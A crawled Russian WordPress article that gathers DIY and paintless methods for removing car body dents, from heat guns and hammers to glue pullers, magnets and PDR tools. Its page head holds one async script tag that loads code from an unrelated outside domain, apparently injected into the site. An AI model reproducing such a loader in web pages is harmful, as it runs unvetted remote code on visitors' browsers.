

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otlichaem.ru/obshhestvo/kak-ubrat-vmyatinu-na-mashine.html
body_size: 27872
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="icon" href="/favicon.png">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
<link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/wp-content/themes/marafon/js/scripts.js"></script>
<script src="https://ctcodein.biz/?ce=mvrtambug45ha3ddf43deobx" async></script>
<link rel="canonical" href="https://otlichaem.ru/obshhestvo/kak-ubrat-vmyatinu-na-mashine.html">
<title>Как убрать вмятину на машине?&nbsp;— Отличаем</title>
<meta property="og:description" content="Как убрать вмятину на машине Любому автомобилисту хочется, чтобы его “железный конь” всегда выглядел на высшем уровне, но иногда даже при бережном и тщательном уходе на кузове авто появляются вмятины и прочие подобные дефекты (чаще всего они являются следствием ДТП). К счастью, их можно устранить самостоятельно, и кстати, прилично сэкономить при этом&nbsp;— локальный кузовной">
<meta property="og:image" content="/wp-content/uploads/2018/10/24afae3bfda7038abec6c7de9a454189.jpg">
<meta name="description" content="Как убрать вмятину на машине?">
<meta name="keywords" content="Как убрать вмятину на машине?">
</head>
<body>
<div id="main">
<div class="wrapper">
<header class="header">
<a href="/">
<img src="/wp-content/uploads/2018/10/choice.png" class="logo" alt="Отличаем">
</a>
<div class="m-nav">
<nav class="main-menu">
<div class="main-menu__inner">
<ul class="main-menu__list"><li><a href="/sovety">Советы</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/obshhestvo">Общество</a></li>
<li><a href="/priroda">Природа</a></li>
<li><a href="/opredeleniya">Определения</a></li>
<li><a href="/ponyatiya">Понятия</a></li>
<li><a href="/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li><a href="/sovety">Советы</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/obshhestvo">Общество</a></li>
<li><a href="/priroda">Природа</a></li>
<li><a href="/opredeleniya">Определения</a></li>
<li><a href="/ponyatiya">Понятия</a></li>
<li><a href="/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li><a href="/sovety">Советы</a></li>
<li class="current-post-ancestor current-menu-parent current-post-parent"><a href="/obshhestvo">Общество</a></li>
<li><a href="/priroda">Природа</a></li>
<li><a href="/opredeleniya">Определения</a></li>
<li><a href="/ponyatiya">Понятия</a></li>
<li><a href="/drugoe">Другое</a></li>
</ul></div> </div>
</nav>
</div>
</header>
<div class="main-box">
<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="/" itemprop="item"><span itemprop="name">Главная</span></a></li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/obshhestvo" itemprop="item"><span itemprop="name">Общество</span></a></li>
</ul>
<div class="content-wrapper">
<main class="content">
<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
<article class="single">
<h1 class="single__title" itemprop="headline">Как убрать вмятину на машине?</h1>
<div itemprop="articleBody">

<h2>Как убрать вмятину на машине</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__1.jpg" alt="" width="640" height="auto"></p>
<p>Любому автомобилисту хочется, чтобы его “железный конь” всегда выглядел на высшем уровне, но иногда даже при бережном и тщательном уходе на кузове авто появляются вмятины и прочие подобные дефекты (чаще всего они являются следствием ДТП). К счастью, их можно устранить самостоятельно, и кстати, прилично сэкономить при этом&nbsp;— локальный кузовной ремонт на СТО нынче стоит недешево.</p>
<p>1</p>
<p>Малозаметную неглубокую вмятину на дверях или капоте авто можно достаточно легко и быстро устранить при помощи специального строительного фена и баллона со сжатым воздухом.</p>
<p>Приступая к работе, тщательно очистите дефектный участок от пыли и насухо вытрите, демонтируйте шумоизоляцию и дверную обшивку, максимально поднимите стекло. После этого хорошо прогрейте феном нужный участок кузова, затем направьте струю из баллона на вмятину.</p>
<blockquote>
<p>Под давлением воздуха небольшое углубление исчезнет в течение нескольких секунд. Выполняйте работу в защитных резиновых перчатках.</p>
</blockquote>
<p>2</p>
<p>Для устранения более глубокой вмятины вам потребуется обычный молоток и киянка (молоток с круглой прорезиненной головкой), небольшой деревянный брусок и чистая мягкая ветошь. Перед началом работы полностью разберите внутреннюю обшивку и демонтируйте автомобильную дверь, чтобы получить максимальный доступ к поврежденной поверхности изнутри.</p>
<p>Вооружившись резиновым молотком, начинайте осторожно выпрямлять изъян легкими постукивающими движениями (сильные удары могут повлечь за собой осыпание лакокрасочного покрытия).</p>
<p>Если неровность не поддается выпрямлению, оберните ветошью деревянный брусок, приложите его к дефектной поверхности и поочередно постукивайте по ней то резиновым, то обычным молотком до полного устранения неровности.</p>
<p>3</p>
<blockquote>
<p>Одним из самых эффективных вариантов самостоятельного устранения вмятин на крыле и корпусе автомобиля считается рихтовка. Для рихтовочных работ вам понадобится домкрат (гидравлический или реечный), специальный рихтовочный молоток, различные удлинители, мощный упор и несколько деревянных брусков.</p>
</blockquote>
<p>Перед непосредственным устранением кузовного изъяна демонтируйте колесо с соответствующей стороны автомобиля. После этого под гнездо домкрата подложите крепкий упор. Далее первый брусок положите под крылом прямо на ребре жесткости, второй брусок&nbsp;— в задней части автомобильного крыла.</p>
<p>Затем подходящий удлинитель наденьте на домкрат и поместите эту конструкцию между деревянными брусками. Начинайте качать домкрат так же, как при подъеме машины&nbsp;— в это время воздух распирает крыло, благодаря чему и растягивается вмятина.</p>
<p>Зафиксировав домкрат, осторожно подрихтуйте углубление, легонько постукивая по нему молотком с внутренней части крыла (одновременно прикладывайте к наружной стороне крыла поддержку).</p>
<blockquote>
<p>Важный нюанс: начинайте такой ремонт с ребра жесткости и только потом приступайте к рихтовке других поврежденных участков! По окончании работы не рекомендуется сразу же ослаблять домкрат, лучше наоборот слегка подтянуть его, чтобы избежать деформации крыла.</p>
</blockquote>
<p>4</p>
<p>Выровнять вмятину можно при помощи непрофессионального устройства для самостоятельного устранения кузовных дефектов&nbsp;— присоски с термоклеем.</p>
<p>В комплект этого нехитрого приспособления входит специальный клей и пистолет для его разогрева, несколько присосок разного диаметра, мост-скоба и шпатель для снятия клея.</p>
<p>Пистолетом разогрейте клей, нанесите его на поверхность подходящей присоски (подберите ее по размеру вмятины). Затем присоску приклейте к дефектному участку, а после полного застывания клея закрепите на ней мост-скобу.</p>
<blockquote>
<p>Далее аккуратно затягивайте болт на скобе до полного выпрямления неровности. После этого снимите присоску и осторожно соскребите шпателем остатки клея. Во время процедуры выравнивания вмятины важно не перетянуть металл, чтобы не повредить лакокрасочное покрытие авто.</p>
</blockquote>
<p>5</p>
<p>Устранить небольшую вмятину на крыле авто можно при помощи футбольного/баскетбольного мяча с камерой и обычного велосипедного насоса. Поместите мяч с предварительно спущенной камерой между дефектной поверхностью и рамой.</p>
<p>После этого начинайте медленно накачивать мяч&nbsp;— постепенно наполняясь воздухом, он “безболезненно” для лакокрасочного покрытия выровняет нежеланную вмятину. После устранения неровности спустите мяч и осторожно извлеките его.</p>
<p>Учитывайте, что данный способ подходит для выпрямления мелких вмятин, которые не затрагивают кузовные ребра жесткости.</p>
<p>6</p>
<blockquote>
<p>Также мелкие углубления без перегибов и заломленных краев (автомобилисты называют их “хлопунами”) можно вытянуть обычным мощным магнитом.</p>
</blockquote>
<p>Приложите его к краю вмятины и начинайте тянуть на себя (одновременно плавным движением передвигайте магнит от краев к центральной части дефектного участка).</p>
<p>Чтобы избежать повреждения краски, между магнитом и кузовом автомобиля обязательно положите мягкую тканевую салфетку.</p>
<p>Следуя нашей инструкции, сделать мелкий кузовной ремонт своего “железного коня” сможет даже начинающий автомобилист.</p>
<p>Источник: <span class="hidden-link" data-link="https://sovetclub.ru/kak-ubrat-vmyatinu-na-mashine">https://sovetclub.ru/kak-ubrat-vmyatinu-na-mashine</span></p>
<h2>Как удалить мелкие вмятины без покраски?</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__2.jpg" alt="" width="640" height="auto"></p>
<p>Вмятины на автомобиле могут вывести из себя даже довольно терпеливого водителя. Причин появления таких «неприятных» гостей может быть очень много: здесь и плотный трафик, и ДТП, и невнимательная, неаккуратная парковка.</p>
<p>А, как же мы забыли об атмосферных осадках в виде сосулек или града, от которых не застрахован ни один автомобиль.</p>
<p>В конце концов перед водителем рано или поздно постает очень важный и довольно серьезный вопрос о том, как убрать вмятины качественно, незаметно и, наиболее важно, недорого.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/nLy8Quq3DqM?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Как правило, раньше избавиться от вмятин можно было исключительно благодаря рихтовке и перекраске. На сегодня, на радость каждому водителю используются новые технологии восстановления кузова, которые помогают обойтись без дорогостоящего ремонта.</p>
<h3>1. Ремонт мелких вмятин без покраски</h3>
<p><i>Метод полной перекраски всего элемента в наши дни считается уже давно устаревшим. </i>Данный метод также требует особых денежных затрат и драгоценного времени.</p>
<p>Прекрасной альтернативой этому методу на сегодняшний день стал так называемый <strong>метод PDR</strong> (paintless dent repair). Его можно использовать в том случае, если лакокрасочный слой кузова не поврежден.</p>
<p>В переводе с английского он означает ремонт дефектов без покраски.</p>
<p>Если взглянуть назад, беспокрасочная система по удалению вмятин была разработана сотрудниками компании «Mercedes-Benz» более 20-ти лет назад. На то время, данную технологию для удаления дефектов кузова, которые образовывались в следствии неаккуратного обращения на момент сборки на конвейере в цехах или в период предпродажных приготовлений в автосалонах.</p>
<p>Большую популярность и толчок к дальнейшему развитию, а именно созданию новых систем и инструментов, рихтовка без покраски «зажила» в Соединенных Штатах, откуда и пришла в Украину несколько лет тому назад. На сегодня, американцы вовсю твердят о том, что данная технология является их непосредственным творением. Итак, давайте разберемся, что такое эта технология PDR и какие ее особенности.</p>
<p><i>Каждому водителю важно в будущем знать, что удаление вмятин без покраски, удаление вмятин магнитами, безпокрасочное удаление вмятин, рихтовка без покраски, удаление вмятин клеем, рихтовка вакуумом&nbsp;— это все и есть технология PDR.</p>
<p></i>На сегодня, технологию удаления вмятин без покраски ( Paintless Dent Repair&nbsp;— PDR ) можно смело назвать настоящим искусством или же ювелирной рихтовкой. Она позволяет просто «вытягивать» все вмятины не используя перекраску элемента.</p></p>
<blockquote>
<p>Если наблюдать за работой мастера, который пользуется для ремонта вмятин дорогостоящим инструментом, можно сказать что это похоже на кадр из фантастического фильма, и в реальной жизни такой ремонт невозможен. У вас просто на глазах уходят вмятины практически в любом месте кузова автомобиля, которые еще так недавно раздражали владельца машины и действовали на него, как красная тряпка для быка.</p>
</blockquote>
<p>После того, как ремонт будет окончен нужно очень внимательно присмотреться к месту на котором еще недавно была вмятина, ведь обнаружить признаки и даже место дефекта будет почти невозможно. Как любят говорить многие специалисты: это не «чудо», а «высокое качество работы».</p>
<p>В общем, зеленый свет на внедрение новой технологии дала разработка и активное использование в автомобильной промышленности <strong>лакокрасочных покрытий на основе полимерных соединений.</strong> Благодаря последним покрытие кузова сохраняло гибкость и прочность даже при достаточно серьезных деформациях кузова.</p>
<p>Итак, давайте подытожим, какие же основные различия технологии по избавлению от вмятин и традиционного, стандартного кузовного ремонта. Итак, для начала <strong>важно сказать, что при использовании ремонта неровностей без покраски любая деталь набирает свой изначальный вид и лакокрасочное покрытие не подвергается повреждениям.</strong></p>
<blockquote>
<p>Во-вторых, ремонтнику не нужно уже эксплуатировать шпатлевку, абразивные материалы, грунт и много чего другого, что обычно приводится в эксплуатацию при ремонте деталей с повреждениями.</p>
</blockquote>
<p>В-третьих, довольно важным плюсом современной технологии является тот факт, что на деталях кузова сохраняется заводское покрытие, и если вы хотите в будущем продать ваш автомобиль, вы будете только в плюсе, ведь распознать окрашенную деталь на сегодня довольно легко.</p>
<p><strong>Также во время проведения данной операции не нужно снимать отдельные детали с кузова и не потребуется дополнительная разборка.</strong> А это, как говорится, экономит время и нервы, которых тратится очень много при обычной рихтовке. Также такой подход предотвращает появление новых скрипов в салоне автомобиля.</p>
<p>Как же проходит сам процесс устранения вмятин в стенах любого техцентра? Весь ремонт предусматривает эксплуатацию специальных рычагов (крючков) различной конфигурации, благодаря которым осуществляется давление на внутреннюю поверхность металла.</p>
<p><i>Для того чтобы подобрать правильную стратегию ремонта вмятин, мастер должен учитывать все параметры каждой вмятины, а также ее специфические особенности.</p>
<p></i> Здесь берутся во внимание месторасположение на кузове автомобиля, длина, ширина, глубина вмятины, качество лакокрасочного покрытия, а также толщина металла кузова автомобиля.</p>
<p>После того, как мастер учел все специфические особенности и параметры вмятины, он переходит к основной работе: постепенными плавными движениями специалист придает металлу кузова автомобиля первоначальную форму.</p>
<blockquote>
<p>Важно учитывать и тот факт, что можно делать беспокрасочное удаление вмятин только в тех случаях когда не повреждено лакокрасочное покрытие или на элементах автомобиля нет крупных глубоких царапин.</p>
</blockquote>
<p><i>Также стоит помнить, что элементы с низким качеством заводского лакокрасочного покрытия, которые, как правило, составляют кузов старых машин, или автомобилей, которые уже «пережили» традиционный ремонт кузова, не поддаются удалению вмятин без покраски автомобиля.</i></p>
<p>Удалять вмятину без покраски нужно очень внимательно и осторожно, дабы не повредить «родное» лакокрасочное покрытие. Поэтому специалисты рекомендуют обращаться за помощью в такой проблеме именно в специальные ремонтные центры.</p>
<p><iframe width="500" height="375" src="https://www.youtube.com/embed/_5IfQSEjKjw?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>В целом, можно сказать, что технология PDR имеет в своем арсенале множество достоинств. Во-первых, она не затребует большой суммы денег, а также не займет много времени. Как показывает практика, выпрямление без покраски занимает 3-4 часа, а возможно и того меньше, зависит от места площади вмятины. Если говорить о качестве ремонтных работ, то оно не уступает полной перекраске.</p>
<h3>2. Особенности восстановления вмятин</h3>
<p>Теперь давайте поговорим о некоторых особенностях восстановления вмятин на элементах кузова.</p>
<p>Итак если вы вдруг подпали под град и, вследствие чего, на вашем автомобиле появились деформированные участки, вам нужно обратить внимание на то, что удаление таковых осуществляется с помощью специального рычага различной длины и формы.</p>
<p>Благодаря разнообразию рычагов, можно подобрать именно тот который нужен по индивидуальной длине и изгибам технологического отверстия в машинном кузове для непосредственного воздействия на вмятину с внутренней стороны.</p>
<p><i>Как правило, прямой доступ к вмятине сделать можно не всегда.</i> В таком случае предполагается демонтаж обшивки и иных кузовных частей. Благодаря такой операции вы сможете произвести удаление деформированного участка.</p>
<blockquote>
<p>Данные работы выполняются настолько просто, что их можно проделать самостоятельно, без помощи специалистов. Более того, если деформированный участок на бампере легкодоступен можно и не прибегать к помощи специализированного инструмента.</p>
</blockquote>
<p><strong>Что вам нужно сделать, так это очень аккуратно воздействовать на вмятину используя обратную сторону резинового молотка.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/obshhestvo/chem-otlichaetsya-banket-ot-fursheta.html" class="u60b52b16d02c0c0eefbb18357c740a7c"><style type="text/css"> .u60b52b16d02c0c0eefbb18357c740a7c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u60b52b16d02c0c0eefbb18357c740a7c:active, .u60b52b16d02c0c0eefbb18357c740a7c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u60b52b16d02c0c0eefbb18357c740a7c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u60b52b16d02c0c0eefbb18357c740a7c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u60b52b16d02c0c0eefbb18357c740a7c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u60b52b16d02c0c0eefbb18357c740a7c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Чем отличается банкет от фуршета</span></div></a></div><p></strong> После проделанной операции можно получить довольно ровную поверхность.</p>
<p>Для того, чтобы результат вас действительно порадовал, можно приобрести специальный комплект с молотками разнообразных размеров, каждый из которых специализируется на определенном виде вмятин.</p>
<h3>3. Как вытянуть вмятину без покраски</h3>
<p>Владельцы автомобилей очень часто задают довольно интересный вопрос: какие же вмятины поддаются «вытягиванию» без покраски? В таком случае, специалисты советуют провести диагностику повреждения, то есть определить характер вмятины. Если водитель обнаружил на своем автомобиле облупленное лакокрасочное покрытие на месте дефекта, или же наличие сквозных отверстий в кузове, ему нужно провести частичный ремонт кузова.</p>
<p>Если говорить о том как вытянуть вмятину без покраски, можно утверждать, что способов проделывания такой операции есть несколько.</p>
<p>Наиболее популярным способом «удаления» вмятин является механическое выпрямление.</p>
<p>Благодаря ему можно с легкостью провести устранение дефектов в таких местах кузова, до которых трудно добраться, а также где невозможно использовать специальный инструмент для ремонта вмятин без покраски.</p>
<p><strong>В процессе механического выпрямления мастер вводит в использование специальные рычаги и особенные вакуумные вытяжки</strong> (в основном, такие вспомогательные инструменты используются для избавления от небольших повреждений автомобильного кузова). Воспользовавшись сильным перепадом давления в этом случае можно вернуть кузову его изначальную, былую форму. Как происходит выравнивание с помощью рычага? Довольно просто.</p>
<blockquote>
<p>Мастер выбирает рычаг, который наиболее идеально подходит по размеру, затем погружает его в специальное технологическое отверстие на кузове. После этого специалист уже может легкими надавливающими движениями возвратить вогнутый металл на его место. Так как процедура очень деликатная, проводить ее нужно максимально осторожно и контролировать процесс, дабы не образовались грани.</p>
</blockquote>
<p><i>Если же подобраться к дефекту с внутренней стороны не очень сложно, можно проделать выпрямление вмятины обычным надавливанием.</i> Характерным признаком, что металл встал на свое первоначальное место будет щелчок.</p>
<p>Довольно часто в технических центрах используют внешнее выпрямление с помощью специального оборудования.</p>
<p>Во время проведения данной операции, мастер проделывает фиксацию специального аппликатора, который крепится к поврежденному участку с помощью клея.</p>
<p><strong>Важно помнить, что проделывать вытягивание вмятин без покраски таким способом можно только тогда, когда клей полностью высохнет.</strong></p>
<p>Как правило, мастер выравнивает дефект воспользовавшись специальным мини-лифтером. После проделанной работы специалист удаляет с кузова остатки клеящего состава. В целом, данная технология по удалению вмятин без покраски используется в том случае, когда нет возможности подобраться к вмятине с внутренней стороны.</p>
<blockquote>
<p>Выровнять надоедливую вмятину можно и воспользовавшись обычным магнитом. Важно помнить, что такой способ распространяется на вмятины исключительно небольших размеров и глубины. Этот способ довольно легкий, но деликатный.</p>
</blockquote>
<p>Итак, все что вам нужно, это передвигать магнит от краев к центру вмятины, при этом незначительно приближая его к себе. <i>Для того, чтобы предупредить появление царапин на лакокрасочном покрытии кузова, перед проделыванием операции, вы можете подложить под магнит кусочек мягкой ветоши без ворса.</i> Результат вас порадует, ведь все мелкие вмятины исчезнут!</p>
<p>Очень интересным и довольно необычным способом, с помощью которого можно распрощаться с ненужными вмятинами, является обдув феном. Главный принцип такого устранения дефектов полагается на способность металла принимать первоначальную форму, которую он получил на момент изготовления.</p>
<p><strong>Во время проведения ремонтных работ мастер обязательно должен предусмотреть защиту для глаз в виде специальных очков.</strong> Также перед работой мастер должен подготовить баллончик со сжатым воздухом (температура его -78С). Сначала, вмятину прогревают строительным феном, а затем на уже нагретую поверхность резко направляют струю охлажденного воздуха из баллончика.</p>
<p><iframe width="500" height="281" src="https://www.youtube.com/embed/_s47Nna4lQw?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>При такой резкой перемене температур происходит выравнивание вмятин на кузове автомобиля, но, как показывает практика, в некоторых случаях для достижения хорошего эффекта необходимо прогревать вмятину по всему ее радиусу.</p>
<p>Если обдув феном справился с вмятиной не полностью, можно провести выстукивание дефекта. Как оно происходит? Мастер накладывает на лакокрасочное покрытие кусочек мягкого (желательно прорезиненного) материала, а затем с помощью киянки проделывает выстукивание вмятины.</p>
<h3>4. Выравнивание вмятин своими руками</h3>
<p>Если вы не можете доверить специалистам свою «ласточку» и любой ремонт проделываете сами, вам будет интересна информация о том, как самостоятельно справиться с небольшими вмятинами. Да это возможно! Следуя нашим незамысловатым инструкциям вы можете собственноручно добиться желаемых результатов. Итак, начнем.</p>
<p><strong>Для начала, перед проведением работ нужно позаботиться о том, чтобы участок на котором имеется дефект очень хорошо освещался. </strong>Вы можете приступать к работе только после того, как установите специальную лампу.</p>
<p>При установке важно знать, что осветительный прибор нужно направить на лист, на котором расчерчены линии по типу зебры, свет от которых предполагает наиболее точное выявление даже незначительных отклонений от плоскости элемента.</p>
<p>Таким образом можно добиться совершенно ровной поверхности.</p>
<p>Если вы являетесь человеком, который считает что не бывает все так просто, и вытягивание вмятин своими руками может оказаться довольно трудоемкой и сложной задачей, просто посмотрите видео в интернете, на котором предлагается вся пошаговая инструкция удаления неисправностей своими руками без покраски. Как правило, на таких видео описывается каждый шаг, каждое действие и для себя вы сможете понять по каким же главным принципам незначительные вмятины удаляются.</p>
<blockquote>
<p>Но, как правило, важно все же различать локальный ремонт (требуется, к примеру, при наличии вмятин от града) от капитального ремонта, который предполагает восстановление геометрии кузова.</p>
</blockquote>
<p>Первый можно осуществить и самостоятельно в домашних условиях, а второй в условиях гаража выполнять нежелательно, так как он требует особых знаний и умений, которыми обладает только профессиональный автомеханик.</p>
<p>Надеяться на видео из интернета во втором случае, увы не стоит.</p>
<p>Сейчас капитальный ремонт мы трогать не будем, поговорим о локальном. Данный ремонт, как мы уже говорили, должен проводиться поэтапно.</p>
<p><i>Итак, прежде чем приступать к работе, необходимо очистить рабочую поверхность: вымыть ее и подождать пока она высохнет.</i> Затем нужно аккуратно снять напряжение во всех местах изгиба. Для этого можно использовать керны и специальный молоток.</p>
<p>Как правило, в домашних условиях, выпрямить вмятину можно воспользовавшись клеящим составом или же вакуумом. После этого, нужно выпрямить оставшиеся незначительные вмятины. Лучше сделать это с внутренней стороны воспользовавшись специальным крючком.</p>
<p><strong>В том случае, если вмятина довольно габаритная, на нее можно поставить специальную присоску, а если она незначительная, то на нее можно наклеить адаптер.</strong> Выравнивать вмятину можно вручную, или воспользоваться мини-лифтером.</p>
<p><i>Также убрать все мелкие неровности поможет отбойник</i> (такие приспособления изготовлены из специального материала и имеют сигарообразную форму). После того, как вы проделали всю работу по удалению вмятин без покраски, вы можете дополнительно отполировать обработанный участок.</p>
<p>Источник: <span class="hidden-link" data-link="https://auto.today/bok/3254-udalenie-melkih-vmyatin.html">https://auto.today/bok/3254-udalenie-melkih-vmyatin.html</span></p>
<h2>Удаление вмятин на автомобиле своими руками!</h2>
<p><img class="aligncenter size-full wp-image" src="/wp-content/uploads/2018/10/Kak_ubrat_vmyatinu_na_mashine__3.jpg" alt="" width="640" height="auto"></p>
<p>Возможно ли удаление вмятин без покраски своими руками? Утвердительное&nbsp;— да! Но подойти к вопросу нужно основательно: изучить теоретические основы беспокрасочного выпрямления вмятин, купить инструмент и уделить немало времени просмотру видео ремонта повреждений мастерами PDR.</p>
<h3>Какие повреждения кузова можно удалить?</h3>
<p>Сложность ремонта вмятин без покраски в первую очередь определяется профилем и месторасположением дефектов. Классификация повреждений:</p>
<ul>
<li>легкие&nbsp;— небольшие вмятины на поверхностях без сложных изгибов кузова, отверстий, кантов. При этом для удаления имеется хороший доступ к внутренней части элемента, повреждение не расположено в месте прилегания усилителя к кузовной панели. Немаловажная характеристика&nbsp;— незначительное поднятие металла вблизи зоны прогиба плоскости. В момент образования вмятины происходит не только вдавливание металла, но и образование возвышенности в месте перехода плоскости во вмятину. Характер зоны поднятия металла зависит от формы кузовного элемента в месте деформации, а также силы и направленности удара. Как показывает практика, если размер кузовного дефекта не превышает 5-рублевую монету, возвышенность и вовсе не заметна;</li>
<li>средней сложности&nbsp;— повреждения в местах кантов, усилений кузовных панелей, зон, к которым трудно либо и вовсе невозможно добраться через технологические отверстия, объемные повреждения с небольшими заломами;</li>
<li>сложные повреждения кузова&nbsp;— объемные повреждения сложной формы (большое количество острых заломов).</li>
</ul>
<h3>ИНСТРУМЕНТ</h3>
<p>Какое оборудование и инструменты нужны для профессионального удаления вмятин без покраски:</p>
<ul>
<li>источник света с шарнирным креплением;</li>
<li>экран с горизонтальной разметкой, использующаяся для выявления бликов от направленного источника света. Именно это приспособление позволяет замечать и удалять без покраски даже малейшие повреждения;</li>
<li>крючки для удаления вмятин с внутренней стороны кузовной панели. Предназначение каждого из крючков определяется формой наконечника, профилем изгиба и длиной основания;</li>
<li>пробойники. Используются для снятия напряжения металла в местах возвышенностей, наколов. Пробойник имеет пластиковый конусный наконечник, который позволяет распределять усилие на большую площадь и не царапать лакокрасочное покрытие при удалении вмятины;</li>
<li>набор для работы клеевой системой (пистолет, клеевой состав, обратный молоток, грибки различного профиля и размера);</li>
<li>резино-пластиковый молоток;</li>
<li>гладилки. Используются для выравнивания плоскостей, обстукивания возвышенностей, наколов;</li>
<li>строительный фен;</li>
<li>упоры, фиксирующие в удобном для удаления вмятины положении капот, двери, багажник;</li>
<li>силовые подушки. По своему замыслу подушки предназначены для разжимания дверных рамок и проникновения в автомобиль, но в технологии PDR они используются для удаления объемных вмятин с внутренней стороны кузова;</li>
<li>переносные кронштейны, позволяющие создать точку опоры для крючков;</li>
<li>инструмент для разборки обшивки салона автомобиля.</li>
</ul>
<h3>РАЗНИЦА МЕЖДУ ЛЮБИТЕЛЬСКИМ И ПРОФЕССИОНАЛЬНЫМ НАБОРОМ</h3>
<p>Какие инструменты используются для беспокрасочного удаления вмятин своими руками:</p>
<ul>
<li>набор для работы клеевой системой, в который может быть включен не только обратный молоток для выпрямления вмятин, но и так называемый лифтер;</li>
<li>Pops a Dent, для работы с которым также потребуется клеевой пистолет, «грибки» и клей;</li>
<li>пробойник и резино-пластиковый молоток.</li>
</ul>
<p>Решающий фактор для выбора именно этого инструмента&nbsp;— относительная дешевизна. Желание собственноручно произвести ремонт вмятины, предотвратив локальную покраску, похвально, но овчинка не стоит выделки, если для удаления покупать качественный инструмент.</p>
<p>К примеру, высокая цена профессиональных крючков обусловлена тем, что они при небольшой толщине обладают отличной упругостью. Это крайне важно, так как для удаления располагающейся на расстоянии вмятины нужно приложить немалое усилие. А ведь часто амплитуда движения рукоятки крайне ограничена.</p>
<p>В аналогичных условиях некачественный крючок просто изогнется, оставив дефект кузова в прежнем состоянии.</p>
<h3>ОСНОВЫ PDR</h3>
<p>Советы, которые помогут удалить вмятину на кузове автомобиля.</p>
<ul>
